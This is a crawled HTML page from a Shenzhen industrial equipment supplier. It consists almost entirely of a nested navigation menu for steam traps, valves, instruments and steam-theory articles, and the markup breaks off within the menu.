

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rochmote.com/index.php?catid=261
body_size: 11400
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit">   
<title>7.水锤 - 蒸汽理论 - 深圳市罗氏名特工业技术有限公司</title>
<meta name="Keywords" content="7.水锤 - 蒸汽理论 - ,深圳市罗氏名特工业技术有限公司" >
<meta name="Description" content="深圳市罗氏名特工业技术有限公司" >
<link rel="shortcut icon" href="/template/default/images/favicon.ico">
<link rel="Bookmark" href="/template/default/images/favicon.ico">






</head>

<body>
<!--头部-->


<div id="top">
<div class="top">
<div class="logo"><img src="/data/upload/image/202006/478b379edeeffe8a2ca0e45043f100a8.jpg"  height="72" /></div> <ul id="softwhy" class="first-menu">
<li><a href="/" target="_self">首页</a>
    
  </li>
  


     <li><a href="/chanpin/" target="_self">产品</a>
    <ul style="display: none;" id="subMusic" class="second-menu">
    
            <li style="text-align:left;"><a href="/TLVzhengqigongchengchanpin/" class="softwhy" target="_self">TLV蒸汽工程产品</a>
        <ul class="third-menu" >
        
                   <li><a href="/TLVzhengqishushuifa/">TLV蒸汽疏水阀</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/jixieshizhengqishushuifa/">机械式蒸汽疏水阀</a></li>
                  	                      <li><a href="/redonglishizhengqishushuifa/">热动力式蒸汽疏水阀</a></li>
                  	                      <li><a href="/rejinglishizhengqishushuifa/">热静力式蒸汽疏水阀</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/lengningshuihuishoushebei/">TLV冷凝水回收设备</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/lengningshuihuishoubeng/">冷凝水回收泵</a></li>
                  	                      <li><a href="/PowerTrap/">PowerTrap动力机械泵内置疏水阀</a></li>
                  	                      <li><a href="/PowerTrap 动力机械泵/">PowerTrap® (动力机械泵)</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/TLVjianyafa/">TLV减压阀</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/jianyafaneizhiqishuifenliqihes/">减压阀（内置汽水分离器和疏水阀）</a></li>
                  	                      <li><a href="/jianyafawuneizhiqishuifenliqih/">减压阀（无内置汽水分离器和疏水阀）</a></li>
                  	                      <li><a href="/jianyafazhijiezuoyongshiyongyu/">减压阀（直接作用式，用于蒸汽和空气系统）</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/TLVzidongkongzhifakongzhiqi/">TLV自动控制阀、控制器</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/duogongnengkongzhifaneizhiqish/">多功能控制阀内置汽水分离器和疏水阀</a></li>
                  	                      <li><a href="/duogongnengkongzhifa/">多功能控制阀</a></li>
                  	                      <li><a href="/kongzhifa/">控制阀</a></li>
                  	                      <li><a href="/zhengqiyiliufa/">蒸汽溢流阀</a></li>
                  	                      <li><a href="/kongzhiqi/">控制器</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/TLVwojieliuliangji/">TLV涡街流量计</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/TLVguolvqi/">TLV过滤器</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/TLVqishuifenliqixuanliushi/">TLV汽水分离器（旋流式）</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/zhengqineizhishushuifa/">蒸汽系统内置疏水阀</a></li>
                  	                      <li><a href="/kongqixitongneizhishushuifa/">空气系统内置疏水阀</a></li>
                  	                      <li><a href="/zhengqikongqidengqitixitongwus/">蒸汽、空气等气体系统（无疏水阀）</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/TLVchuanganqi/">TLV传感器</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/yalichuanganqi/">压力传感器</a></li>
                  	                      <li><a href="/wenduchuanganqi/">温度传感器</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/TLVfamen/">TLV阀门</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/buxiugangqiufa/">不锈钢球阀</a></li>
                  	                      <li><a href="/qibangshifangfa/">汽绑释放阀</a></li>
                  	                      <li><a href="/bowenguanmifengjiezhifa/">波纹管密封截止阀</a></li>
                  	                      <li><a href="/paiwufa/">排污阀</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/TLVzhihuifa/">TLV止回阀</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/TLVpaiqifa/">TLV排气阀</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/kuaiqipaiqifa/">快启排气阀</a></li>
                  	                      <li><a href="/zidongpaiqifa/">自动排气阀</a></li>
                  	                      <li><a href="/jincouxingzidongpaiqifa/">紧凑型自动排气阀</a></li>
                  	                      <li><a href="/zhengqiyongpaiqifa/">蒸汽用排气阀</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/TLVhuxifa/">TLV呼吸阀</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/TLVkongqishushuifahepaifangfa/">TLV空气疏水阀和排放阀</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/ziyoufuqiushishushuifa/">自由浮球式疏水阀</a></li>
                  	                      <li><a href="/gaosulengningshuiyongkongqishu/">高速冷凝水用空气疏水阀</a></li>
                  	                      <li><a href="/ziyoufuqiushishushuifapaifangf/">自由浮球式疏水阀排放阀</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/TLVguolvqiguanshijing/">TLV过滤器、观视镜</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/Yxingguolvqi/">Y型过滤器</a></li>
                  	                      <li><a href="/guanshijing/">观视镜</a></li>
                  	                      <li><a href="/zidongfangdongfa/">自动防冻阀</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/TLVzhenkongzhengqijiarelengque/">TLV真空蒸汽加热冷却系统</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/TLVzhengqiyasuoji/">TLV蒸汽压缩机</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/TLVwaixieshebei/">TLV外协设备</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/zhengqiguanshu/">蒸汽管束</a></li>
                  	                      <li><a href="/zhengqilengninghuanreqi/">蒸汽冷凝换热器</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/TLVrichangweihushebei/">TLV日常维护设备</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/gongchengruanjian/">工程软件</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/TLVanquanfa/">TLV安全阀</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/SSOPzhengqixitongyouhuajihua/">SSOP蒸汽系统优化计划</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/E+H/" class="softwhy" target="_self">E+H</a>
        <ul class="third-menu" >
        
                   <li><a href="/yetifenxi/">各类应用液体分析</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/wuzhihuaxuezufendeguangxuefenx/">物质化学组份的光学分析</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/yetiqitihezhengqiliuliangcelia/">液体、气体和蒸汽流量测量</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/wuweiceliang/">物位测量</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/yaliceliang/">压力测量</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/wenduceliang/">温度测量</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/ruanjianjiejuefangan/">软件解决方案</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/xitongchanpin/">系统产品</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/celiangyugongyetongxinjishu/">测量与工业通信技术</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/Fikefangbaokeji/" class="softwhy" target="_self">Fike防爆科技</a>
        <ul class="third-menu" >
        
                   <li><a href="/Fikefangbaoxitong/">Fike防爆系统</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/FIKE_baopopian/">FIKE_爆破片</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/Protectoseal_huxifa_zuhuoqi_da/">Protectoseal_呼吸阀_阻火器_氮封阀</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/kangdiaier/" class="softwhy" target="_self">康迪爱尔Condair</a>
        <ul class="third-menu" >
        
                   <li><a href="/gongyejiashiqi/">工业加湿器</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/zhengqijiashiqi/">蒸汽加湿器</a></li>
                  	                      <li><a href="/wuhuajiashiqi/">雾化加湿器</a></li>
                  	                      <li><a href="/shimojiashiqi/">湿膜加湿器</a></li>
                  	                      <li><a href="/jinghuajiashiqi/">净化加湿器</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/jiayongjiashiqi/">家用加湿器</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/quanxiliejiayongjiashiqi/">全系列家用加湿器</a></li>
                  	                      <li><a href="/MN chaojingyinyinxingjiashixit/">MN 超静音隐形加湿系统</a></li>
                  	            

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/gongyezhuangtaijiance/" class="softwhy" target="_self">工业状态监测</a>
        <ul class="third-menu" >
        
                   <li><a href="/zhendongzaixianzhuangtaijiance/">振动在线状态监测</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhendongfenxiyi/">振动分析仪</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/beisitongBenstone/">贝斯通Benstone</a></li>
                  	                      <li><a href="/IMVzhendongyi/">IMV振动仪</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/jiguangduizhong/">激光对中</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/pulufuPRUFTECHNIK/">普卢福PRUFTECHNIK</a></li>
                  	                      <li><a href="/feixiangFixturlaser/">飞翔Fixturlaser</a></li>
                  	                      <li><a href="/jihexingzhuangceliang/">几何形状测量</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/dongpingheng/">动平衡</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/SCHENCK jishu/">SCHENCK申克 技术</a></li>
                  	                      <li><a href="/beisitongBenstone/">贝斯通Benstone</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/wusunjiance/">无损检测</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/woliujianceyi/">涡流检测仪</a></li>
                  	                      <li><a href="/loucijiancexitong/">漏磁检测系统</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/hongwairechengxiangyi/">红外热成像仪</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/TESTOdetu/">TESTO德图</a></li>
                  	                      <li><a href="/FLUKEfuluke/">FLUKE福禄克</a></li>
                  	                      <li><a href="/FLIR feilier/">FLIR 菲力尔</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/dianqiceshi/">Fluke 电气测试</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/FLUKE sanxiangdiannengzhiliang/">电能质量分析仪</a></li>
                  	                      <li><a href="/diannengzhiliangjiluyi/">电能质量记录仪</a></li>
                  	                      <li><a href="/dianjiqudongfenxiyi/">电机驱动分析仪</a></li>
                  	                      <li><a href="/jueyuandianzuceshiyi/">绝缘电阻测试仪</a></li>
                  	                      <li><a href="/xudianchineizufenxiyi/">蓄电池内阻分析仪</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/qiti|lizi|shuizhi/">气体|粒子|水质</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/qiticeliang/">气体测量</a></li>
                  	                      <li><a href="/chenailiziceliang/">尘埃粒子测量</a></li>
                  	                      <li><a href="/shuizhijiance/">水质检测</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/yanqifenxi/">烟气分析</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/STOdetu/">TESTO德图</a></li>
                  	                      <li><a href="/deergeranshaoqitifenxi/">德尔格燃烧气体分析</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/wenshidujiance/">温湿度监测</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/TOdetu/">TESTO德图</a></li>
                  	                      <li><a href="/Rotronicluozhuonike/">Rotronic罗卓尼克</a></li>
                  	                      <li><a href="/KIMOkaimao/">KIMO凯茂</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/chaoshengboxunjianyi/">超声波巡检仪</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/PRUFTECHNIK/">PRUFTECHNIK</a></li>
                  	                      <li><a href="/UE/">UE</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/aolinbasi/">奥林巴斯</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/gongyeneikuijing/">工业内窥镜</a></li>
                  	                      <li><a href="/wusunjianceyi/">无损检测仪</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/CAMBUSTION qirongjiao/">气溶胶 CAMBUSTION</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/CAMBUSTION/">CAMBUSTION</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/shengxuechengxiangyi/">声学成像仪</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/Fluke ii900 gongyeshengxuechen/">Fluke ii900 工业声学成像仪</a></li>
                  	            

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/famen/" class="softwhy" target="_self">阀门</a>
        <ul class="third-menu" >
        
                   <li><a href="/CRANEkerui/">CRANE 克瑞</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/SAUNDERS/">SAUNDERS隔膜阀</a></li>
                  	                      <li><a href="/XOMOX/">XOMOX®苏莫斯</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/Flowserve famen/">Flowserve 阀门</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/jiesitela/">杰斯特拉 GESTRA</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/GESTRA jiesitela/">GESTRA 杰斯特拉 阀门</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/SAMSONsamusen/">SAMSON萨姆森</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/SED/">SED</a></li>
                  	                      <li><a href="/SAMSONkongzhifa/">SAMSON控制阀</a></li>
                  	            

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/yasuokongqizhiliangjiliang/" class="softwhy" target="_self">压缩空气质量|计量|处理</a>
        <ul class="third-menu" >
        
                   <li><a href="/beikeouBEKO/">贝克欧BEKO</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/lengningyepaichuchuli/">冷凝液排除、处理</a></li>
                  	                      <li><a href="/yasuoqitiguolvqi/">压缩气体过滤器</a></li>
                  	                      <li><a href="/yasuokongqiganzao/">压缩空气干燥</a></li>
                  	                      <li><a href="/yasuokongqiceliang/">压缩空气测量</a></li>
                  	                      <li><a href="/yasuokongqichuyou/">压缩空气除油</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/deguo  CS/">德国  CS</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/LD400xielouyi/">泄漏仪</a></li>
                  	                      <li><a href="/reshiliuliangji/">热式流量计</a></li>
                  	                      <li><a href="/ludianyi/">露点仪</a></li>
                  	                      <li><a href="/yali/">压力</a></li>
                  	                      <li><a href="/keliwujiliang/">颗粒物计量</a></li>
                  	                      <li><a href="/canyouliangjiance/">残油量监测</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/deerge/">德尔格 Dräger</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/Dr/">Dräger Aerotest 系统</a></li>
                  	            

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/laikesinuo/" class="softwhy" target="_self">莱克斯诺</a>
        <ul class="third-menu" >
        
                   <li><a href="/lianzhouqi/">联轴器</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/laikesinuolianzhouqi/">莱克斯诺联轴器</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/lianban/">链板|链网</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/lianbanlianwang/">链板、链网</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/chilunxiang/">齿轮箱|减速机</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/laikesinuo-chilunxiang/">莱克斯诺-齿轮箱</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/daizuozhoucheng/">带座轴承</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/beipinbeijianyibiao/" class="softwhy" target="_self">仪表、工具</a>
        <ul class="third-menu" >
        
                   <li><a href="/shiweiluoke/">世伟洛克-swagelok</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/jietou/">接头</a></li>
                  	                      <li><a href="/shiweiluoke-famen/">世伟洛克-阀门</a></li>
                  	                      <li><a href="/diaoyafa/">调压阀</a></li>
                  	                      <li><a href="/ruanguanherouxingkataoguan/">软管和柔性卡套管</a></li>
                  	                      <li><a href="/guolvqi/">过滤器</a></li>
                  	            

        </ul></li>
     
               	          <li><a href="/yibiaogongju/">仪表</a>
          <ul class="third-menu">
          
          
          
                                             <li><a href="/andesen-naige (Anderson-Negele/">安德森-耐格 (Anderson-Negele)</a></li>
                  	                      <li><a href="/Siargo/">Siargo</a></li>
                  	                      <li><a href="/WIKAweika/">WIKA威卡</a></li>
                  	            

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      
      
      
    </ul>
  </li>

      <li><a href="/xitongjiejuefangan/" target="_self">系统解决方案</a>
    <ul style="display: none;" id="subMusic" class="second-menu">
    
            <li style="text-align:left;"><a href="/1.TLVzhengqilengningshuihuisho/" class="softwhy" target="_self">1.TLV蒸汽冷凝水回收</a>
        <ul class="third-menu" >
        
                   <li><a href="/1.PowerTrap/">1.TLV PowerTrap®撬装系统（GP和GT）</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/2.TLV lengningshuihuishoubeng/">2.TLV 冷凝水回收泵</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/2.TLV shanzhengqi/" class="softwhy" target="_self">2.TLV 闪蒸汽</a>
        <ul class="third-menu" >
        
                   <li><a href="/TLV shanzhengguanFV/">TLV 闪蒸罐（FV）</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/TLV zhengqiyasuoji/">TLV 蒸汽压缩机</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/TLV zhengqilengninghuanreqiSR/">TLV 蒸汽冷凝换热器（SR）</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/3.TLV huanrexitong/" class="softwhy" target="_self">3.TLV 换热系统</a>
        <ul class="third-menu" >
        
                   <li><a href="/TLV SteamAqua(SQ)/">TLV SteamAqua(SQ)</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/TLV zhenkongzhengqihuanrexiton/">TLV 真空蒸汽换热系统 (VACUUMIZER VM3HP</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/4.TLV guochengjiejuefanganhete/" class="softwhy" target="_self">4.TLV 过程解决方案和特殊应用</a>
        <ul class="third-menu" >
        
                   <li><a href="/TLV dingzhijiejuefangan/">TLV 定制解决方案</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/zhendongduizhongdongpingheng/" class="softwhy" target="_self">5.振动对中动平衡</a>
        <ul class="third-menu" >
        
                   <li><a href="/jiguangduizhongfuwu/">激光对中服务</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/dongpinghengfuwu/">动平衡服务</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhendongceliangyufuwu/">振动测量与服务</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/yasuokongqijilianghouchulifuwu/" class="softwhy" target="_self">6.压缩空气计量、后处理服务</a>
        <ul class="third-menu" >
        
               
        </ul>
      </li>
 
             	      
      
      
    </ul>
  </li>

      <li><a href="/zhengqililun/" target="_self">蒸汽理论</a>
    <ul style="display: none;" id="subMusic" class="second-menu">
    
            <li style="text-align:left;"><a href="/1.zhengqijichu/" class="softwhy" target="_self">1.蒸汽基础</a>
        <ul class="third-menu" >
        
                   <li><a href="/1.1zhengqishishime/">1.1蒸汽是什么？</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/1.2zhengqidezhuyaoyingyong/">1.2蒸汽的主要应用</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/1.3zhengqileixing/">1.3蒸汽类型</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/1.4shanzhengqi/">1.4闪蒸汽</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/1.5ruhedudongzhengqibiao/">1.5如何读懂蒸汽表</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/2.shiyongzhengqijiare/" class="softwhy" target="_self">2.使用蒸汽加热</a>
        <ul class="third-menu" >
        
                   <li><a href="/zhengqijiare/">蒸汽加热</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqijiarejili/">蒸汽加热机理</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/huanrexishu/">换热系数</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/fuyazhengqishishime/">负压蒸汽是什么？</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/3.zhengqishushuifajichu/" class="softwhy" target="_self">3.蒸汽疏水阀基础</a>
        <ul class="third-menu" >
        
                   <li><a href="/shimeshizhengqishushuifa/">什么是蒸汽疏水阀</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqishushuifadelishi yi/">蒸汽疏水阀的历史 一</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqishushuifadelishi er/">蒸汽疏水阀的历史 二</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/jixieshishushuifaruhegongzuoji/">机械式疏水阀如何工作：机械原理和优点</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/yuanpanshishushuifaruhegongzuo/">圆盘式疏水阀如何工作：机械原理和优点</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/4.zhengqishushuifaxuanxing/" class="softwhy" target="_self">4.蒸汽疏水阀选型</a>
        <ul class="third-menu" >
        
                   <li><a href="/shushuifaxuanxinggongyibutongs/">疏水阀选型：工艺不同是如何影响疏水阀选型的</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shushuifaxuanxinglijiecanshu/">疏水阀选型：理解参数</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shushuifaxuanxinganquanxishuhe/">疏水阀选型：安全系数和产品运行周期成本</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shushuifayufazui diyibufen/">疏水阀与阀嘴 第一部分</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shushuifayufazui dierbufen/">疏水阀与阀嘴 第二部分</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhuzaoVSduanzao/">铸造VS锻造</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/butongleixingzhengqishushuifad/">不同类型蒸汽疏水阀的应用</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/5.zhengqishushuifawenti/" class="softwhy" target="_self">5.蒸汽疏水阀问题</a>
        <ul class="third-menu" >
        
                   <li><a href="/shushuifazaixielouzhengqima/">疏水阀在泄漏蒸汽吗？</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/wenkongshishushuifazhuyishixia/">温控式疏水阀注意事项</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shushuifadeanzhuangfangxiang/">疏水阀的安装方向</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shushuifadebeiya/">疏水阀的背压</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/chuanlianshushui/">串联疏水</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/qunzushushui/">群组疏水</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqibang/">蒸汽绑</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/haohaodezhengqishushuifa-weish/">好好的蒸汽疏水阀-为什么无法正常工作呢？</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/kongqibang/">空气绑</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/6.zhengqishushuifaguanlixitong/" class="softwhy" target="_self">6.蒸汽疏水阀管理系统</a>
        <ul class="third-menu" >
        
                   <li><a href="/zhengqidesunshi/">蒸汽的损失</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqishushuifaceshizhinan/">蒸汽疏水阀测试指南</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shishichixudezhengqishushuifag/">实施持续的蒸汽疏水阀管理项目</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/zhengqishushuifaguanlijieshao/">蒸汽疏水阀管理介绍</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/7.shuichui/" class="softwhy" target="_self">7.水锤</a>
        <ul class="third-menu" >
        
                   <li><a href="/shuichuinashishime/">水锤：那是什么？</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shuichuijixieyuanli/">水锤：机械原理</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shuichuiyuanyinyuweizhi/">水锤：原因与位置</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shuichuizaizhengqibuguanzhong/">水锤：在蒸汽布管中</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shuichuizaishebeizhong/">水锤：在设备中</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shuichuizailengningshuizhuanso/">水锤：在冷凝水转送管道中</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/shuichuijielun/">水锤：结论</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/huanjielengningshuishanzhengsh/">缓解冷凝水闪蒸时，对垂直专属管道造成的水锤</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
             	      <li style="text-align:left;"><a href="/8.fengxianjiangdi/" class="softwhy" target="_self">8.风险降低</a>
        <ul class="third-menu" >
        
                   <li><a href="/xianjindezhengqixitongyouhuaji/">先进的蒸汽系统优化计划</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/weihehaohaodezhengqishebeishan/">为何好好的蒸汽设备上会发生不好的事情</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	          <li><a href="/jingtidiwenshushuifadefengxian/">警惕低温疏水阀的风险</a>
          <ul class="third-menu">
          
          
          
                                   

        </ul></li>
     
               	      
        </ul>
      </li>
 
